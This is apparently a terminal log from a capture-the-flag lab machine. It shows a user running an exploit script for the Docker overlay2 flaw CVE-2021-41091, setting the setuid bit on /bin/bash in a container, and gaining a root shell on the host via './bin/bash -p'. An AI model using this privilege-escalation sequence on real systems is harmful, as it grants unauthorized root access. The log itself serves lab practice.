 marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit